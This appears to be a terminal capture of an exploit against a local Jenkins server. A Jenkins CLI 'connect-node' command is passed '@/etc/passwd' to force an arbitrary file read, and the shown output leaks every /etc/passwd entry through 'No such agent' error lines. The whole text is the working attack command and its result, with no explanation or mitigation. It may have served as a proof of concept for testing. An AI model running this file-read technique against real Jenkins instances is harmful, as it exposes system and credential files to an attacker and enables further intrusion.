 # owen @ owenstation in ~/Downloads [22:36:34] C:6
$ /usr/lib/jvm/java-17-openjdk-amd64/bin/java -jar jenkins-cli.jar -s http://localhost:8080/ -http connect-node "@/etc/passwd"
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
ERROR: Error occurred while performing this command, see previous stderr output.